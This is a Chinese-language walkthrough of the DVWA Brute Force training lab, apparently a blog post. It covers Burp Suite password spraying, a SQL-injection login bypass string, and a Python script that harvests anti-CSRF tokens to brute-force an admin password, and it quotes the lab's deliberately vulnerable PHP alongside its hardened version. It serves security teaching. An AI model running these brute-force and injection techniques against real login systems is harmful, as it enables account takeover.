angularjs做网站一个销售网站的设计方案
DVWA - Brute Force
等级:low

直接上bp弱口令爆破,设置变量,攻击类型最后一个,payload为用户名、密码简单列表


直接run,长度排序下,不一样的就是正确的用户名和密码

另解:
看一下源码,user变量直接被嵌入sql语句中,没有进行任何过滤,故可以用万能密码(' or 1=1#)截断sql语句,使result值为1,绕过登陆验证

等级:medium
直接看源码:
<?phpif( isset( $_GET[ 'Login' ] ) ) {// Sanitise username input$user = $_GET[ 'username' ];$user = mysql_real_escape_string( $user );// Sanitise password input$pass = $_GET[ 'password' ];$pass = mysql_real_escape_string( $pass );$pass = md5( $pass );// Check the database$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );if( $result && mysql_num_rows( $result ) == 1 ) {// Get users details$avatar = mysql_result( $result, 0, "avatar" );// Login successfulecho "<p>Welcome to the password protected area {$user}</p>";echo "<img src=\"{$avatar}\" />";}else {// Login failedsleep( 2 );echo "<pre><br />Username and/or password incorrect.</pre>";}mysql_close();
}?>
添加了mysql_real_escape_string( )函数来转义参数中的特殊字符,故万能密码行不通,此外增加了登陆失败执行sleep(2)函数,一定程度上限制了爆破攻击,增加攻击者的成本。我们依旧用bp爆破,但是要设置下请求间隔为2100毫秒
等级:high
直接看源码:
<?phpif( isset( $_GET[ 'Login' ] ) ) {// Check Anti-CSRF tokencheckToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );// Sanitise username input$user = $_GET[ 'username' ];$user = stripslashes( $user );$user = mysql_real_escape_string( $user );// Sanitise password input$pass = $_GET[ 'password' ];$pass = stripslashes( $pass );$pass = mysql_real_escape_string( $pass );$pass = md5( $pass );// Check database$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );if( $result && mysql_num_rows( $result ) == 1 ) {// Get users details$avatar = mysql_result( $result, 0, "avatar" );// Login successfulecho "<p>Welcome to the password protected area {$user}</p>";echo "<img src=\"{$avatar}\" />";}else {// Login failedsleep( rand( 0, 3 ) );echo "<pre><br />Username and/or password incorrect.</pre>";}mysql_close();
}// Generate Anti-CSRF token
generateSessionToken();?>
这里添加了token的校验,checkToken( )函数检查用户token和会话token是否相同,generateSessionToken( )函数是自定义函数,用于创建user_token,这里是从上一次请求的response里面提取的token,我们抓个包分析下


所以我们用bp爆破的话,要给token设置变量,递归提取token,操作如下:
先设置grep规则,要勾选总是重定向,线程要设置成1,url编码要把=和&去掉

然后run

另解:
当然不熟悉bp操作的话,可以写python脚本来解决,如下:
import re
import requests# 设置cookie
headers = {'Cookie': 'PHPSESSID=m7t4i0m8ft1rh1p6frtm5t0bh0; security=high',
}# 从返回值中提取cookie
def get_token():url = 'http://ctfdemo.com:8008/vulnerabilities/brute/'req = requests.get(url, headers=headers)match = re.search(r'value=\'(.+)\'', req.text)return match.group(1)# 请求脚本,这里为了省事,用户名固定了
def brute(pw, user_token):url = "http://ctfdemo.com:8008/vulnerabilities/brute/"params = {'username': 'admin','password': pw,'Login': 'Login','user_token':user_token}req = requests.get(url, params=params, headers=headers)return req.textdef main():with open('password.txt') as p:pslist = p.readlines()p.close()for line in pslist:line = line.strip()user_token = get_token()result = brute(line, user_token)print("%s...... 已测试" % line)if not "incorrect" in result:print("攻击成功,密码是: %s" % line)breakif __name__ == '__main__':main()
输出:

等级:impossible
直接分析源码:
<?phpif( isset( $_POST[ 'Login' ] ) ) {// Check Anti-CSRF tokencheckToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );// Sanitise username input$user = $_POST[ 'username' ];$user = stripslashes( $user );$user = mysql_real_escape_string( $user );// Sanitise password input$pass = $_POST[ 'password' ];$pass = stripslashes( $pass );$pass = mysql_real_escape_string( $pass );$pass = md5( $pass );// Default values$total_failed_login = 3;$lockout_time = 15;$account_locked = false;// Check the database (Check user information)$data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );$data->bindParam( ':user', $user, PDO::PARAM_STR );$data->execute();$row = $data->fetch();// Check to see if the user has been locked out.if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {// User locked out. Note, using this method would allow for user enumeration!//echo "<pre><br />This account has been locked due to too many incorrect logins.</pre>";// Calculate when the user would be allowed to login again$last_login = $row[ 'last_login' ];$last_login = strtotime( $last_login );$timeout = strtotime( "{$last_login} +{$lockout_time} minutes" );$timenow = strtotime( "now" );// Check to see if enough time has passed, if it hasn't locked the accountif( $timenow > $timeout )$account_locked = true;}// Check the database (if username matches the password)$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );$data->bindParam( ':user', $user, PDO::PARAM_STR);$data->bindParam( ':password', $pass, PDO::PARAM_STR );$data->execute();$row = $data->fetch();// If its a valid login...if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) {// Get users details$avatar = $row[ 'avatar' ];$failed_login = $row[ 'failed_login' ];$last_login = $row[ 'last_login' ];// Login successfulecho "<p>Welcome to the password protected area <em>{$user}</em></p>";echo "<img src=\"{$avatar}\" />";// Had the account been locked out since last login?if( $failed_login >= $total_failed_login ) {echo "<p><em>Warning</em>: Someone might of been brute forcing your account.</p>";echo "<p>Number of login attempts: <em>{$failed_login}</em>.<br />Last login attempt was at: <em>${last_login}</em>.</p>";}// Reset bad login count$data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' );$data->bindParam( ':user', $user, PDO::PARAM_STR );$data->execute();}else {// Login failedsleep( rand( 2, 4 ) );// Give the user some feedbackecho "<pre><br />Username and/or password incorrect.<br /><br/>Alternative, the account has been locked because of too many failed logins.<br />If this is the case, <em>please try again in {$lockout_time} minutes</em>.</pre>";// Update bad login count$data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' );$data->bindParam( ':user', $user, PDO::PARAM_STR );$data->execute();}// Set the last login time$data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' );$data->bindParam( ':user', $user, PDO::PARAM_STR );$data->execute();
}// Generate Anti-CSRF token
generateSessionToken();?>
使用了 PDO(PHP Data Objects)扩展,即预处理和参数化查询,避免了SQL注入攻击;设置了最大登陆次数($total_failed_login = 3),当登陆失败的次数超过3次,会输出警告信息,锁定账户。在一方面确实防止了爆破攻击,但是我们可以批量让用户锁定,也是在一方面影响了用户的体验。
